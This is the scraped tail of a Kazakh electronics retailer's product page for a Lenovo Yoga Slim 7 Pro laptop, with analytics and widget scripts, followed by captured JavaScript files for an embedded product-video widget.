        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_1_1.jpg"
        data-full-price="0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Инструкции</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_62_2718_0_0.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Скачать инструкцию</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'noutbuki_lenovo_yoga_slim_7_pro_14ihu5_o_i5165suw182nh00a5rk';
                target.dataset.eventValueNum = '603417';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="2718"
    data-classid="62"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

    </div>

    <div class="product__info-fixed-buttons">




            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="603417">
                Сообщите когда появится
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '2718',
            'name': 'Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 0,
            'unit_sale_price': 0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;noutbuki_lenovo_yoga_slim_7_pro_14ihu5_o_i5165suw182nh00a5rk&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fnoutbuki_lenovo_yoga_slim_7_pro_14ihu5_o_i5165suw182nh00a5rk" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fnoutbuki_lenovo_yoga_slim_7_pro_14ihu5_o_i5165suw182nh00a5rk" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(603417, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '603417',
                    content_type: 'product',
                    name: 'Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)',
                    quantity: 1,
                    price: 0,
                    value: 0,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Ноутбуки и компьютеры',
                'Ноутбуки',
                'Lenovo',
                'Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O  I5165SUW1 82NH00A5RK',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://static.demoup.com/api/stages/1285/stage1.js?url=https://www.sulpak.kz/g/noutbuki_lenovo_yoga_slim_7_pro_14ihu5_o_i5165suw182nh00a5rk
body_size: 697
content:
(function(){var demoUpVars=[{"movies":[{"id":184116,"creationDate":1635292800000,"contentType":"product","duration":82.57,"expirationDate":null,"globalAccess":true,"shopSpecificAccess":false,"shopSpecificAccessMode":"BLACKLIST","language":"en","loop":0,"originalWidth":1280,"originalHeight":720,"orientation":"landscape","ownerDomainId":0,"title":"Lenovo Yoga S 7 Pro","uid":"qPqecdAkiP7m6zafbH9SWOCBmOtkNb","videos":[{"id":772495,"creationDate":1635292800000,"endThumbURI":"","height":0,"startThumbURI":"","width":0,"quality":"ALL","videoFiles":[{"id":1492383,"videoFormat":"HLS","fileURI":"//videos.demoup.com/hls/2021/1027/184116.m3u8/184116.m3u8"}]},{"id":772496,"creationDate":1635292800000,"endThumbURI":"","height":360,"startThumbURI":"//videos.demoup.com/360p/2021/1027/184116-0-thumb.jpg","width":640,"quality":"LD","videoFiles":[{"id":1492384,"videoFormat":"MP4","fileURI":"//videos.demoup.com/360p/2021/1027/184116.mp4"}]},{"id":772497,"creationDate":1635292800000,"endThumbURI":"","height":540,"startThumbURI":"//videos.demoup.com/540p/2021/1027/184116-0-thumb.jpg","width":960,"quality":"SD","videoFiles":[{"id":1492385,"videoFormat":"WEBM","fileURI":"//videos.demoup.com/540p/2021/1027/184116.webm"},{"id":1492386,"videoFormat":"MP4","fileURI":"//videos.demoup.com/540p/2021/1027/184116.mp4"}]},{"id":772498,"creationDate":1635292800000,"endThumbURI":"","height":720,"startThumbURI":"//videos.demoup.com/720p/2021/1027/184116-0-thumb.jpg","width":1280,"quality":"HD","videoFiles":[{"id":1492387,"videoFormat":"MP4","fileURI":"//videos.demoup.com/720p/2021/1027/184116.mp4"}]}],"ownerDomain":{"id":51}}],"title":"","version":4,"system":"api-cache-1.0","pageLanguage":"ru","domain":1285}];if(typeof window.DemoUpVarsRegister=="function"){window.DemoUpVarsRegister(demoUpVars);}if(typeof window.DemoUpVars=="undefined"){window.DemoUpVars=demoUpVars;}else{window.DemoUpVars=window.DemoUpVars.concat(demoUpVars);}})();

--- FILE ---
content_type: text/javascript
request_url: https://static.demoup.com/sulpak.kz/stage3.js
body_size: 265873
content:
/*! For license information please see stage3.js.LICENSE.txt */
(()=>{var e={345:(e,t,n)=>{!function(){var e="undefined"!=typeof window?window:n.g,i={};for(var r in function(e,t,n){var i;function r(e){var t=0;return function(){return t<e.length?{done:!1,value:e[t++]}:{done:!0}}}var a="function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){return e==Array.prototype||e==Object.prototype||(e[t]=n.value),e},o=function(n){n=["object"==typeof globalThis&&globalThis,n,"object"==typeof e&&e,"object"==typeof self&&self,"object"==typeof t&&t];for(var i=0;i<n.length;++i){var r=n[i];if(r&&r.Math==Math)return r}throw Error("Cannot find global object")}(this);function s(e,t){if(t)e:{var n=o;e=e.split(".");for(var i=0;i<e.length-1;i++){var r=e[i];if(!(r in n))break e;n=n[r]}(t=t(i=n[e=e[e.length-1]]))!=i&&null!=t&&a(n,e,{configurable:!0,writable:!0,value:t})}}function u(e){return(e={next:e})[Symbol.iterator]=function(){return this},e}function l(e){var t="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];if(t)return t.call(e);if("number"==typeof e.length)return{next:r(e)};throw Error(String(e)+" is not an iterable or ArrayLike")}function c(e){if(!(e instanceof Array)){e=l(e);for(var t,n=[];!(t=e.next()).done;)n.push(t.value);e=n}return e}s("Symbol",(function(e){function t(e,t){this.g=e,a(this,"description",{configurable:!0,writable:!0,value:t})}if(e)return e;t.prototype.toString=function(){return this.g};var n="jscomp_symbol_"+(1e9*Math.random()>>>0)+"_",i=0;return function e(r){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new t(n+(r||"")+"_"+i++,r)}})),s("Symbol.iterator",(function(e){if(e)return e;e=Symbol("Symbol.iterator");for(var t="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),n=0;n<t.length;n++){var i=o[t[n]];"function"==typeof i&&"function"!=typeof i.prototype[e]&&a(i.prototype,e,{configurable:!0,writable:!0,value:function(){return u(r(this))}})}return e}));var d,h="function"==typeof Object.create?Object.create:function(e){function t(){}return t.prototype=e,new t};if("function"==typeof Object.setPrototypeOf)d=Object.setPrototypeOf;else{var p;e:{var f={};try{f.__proto__={a:!0},p=f.a;break e}catch(e){}p=!1}d=p?function(e,t){if(e.__proto__=t,e.__proto__!==t)throw new TypeError(e+" is not extensible");return e}:null}var g=d;function m(e,t){if(e.prototype=h(t.prototype),e.prototype.constructor=e,g)g(e,t);else for(var n in t)if("prototype"!=n)if(Object.defineProperties){var i=Object.getOwnPropertyDescriptor(t,n);i&&Object.defineProperty(e,n,i)}else e[n]=t[n];e.Gk=t.prototype}function v(){this.o=!1,this.l=null,this.h=void 0,this.g=1,this.j=this.m=0,this.A=this.i=null}function y(e){if(e.o)throw new TypeError("Generator is already running");e.o=!0}function b(e,t){e.i={Gg:t,Rg:!0},e.g=e.m||e.j}function w(e,t,n){return e.g=n,{value:t}}function S(e){e.g=0}function T(e,t,n){e.m=t,null!=n&&(e.j=n)}function x(e,t){e.m=0,e.j=t||0}function A(e,t,n){e.g=t,e.m=n||0}function E(e,t){return 